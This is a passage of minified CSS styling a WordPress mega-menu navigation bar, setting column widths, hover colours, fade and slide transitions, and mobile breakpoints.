pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 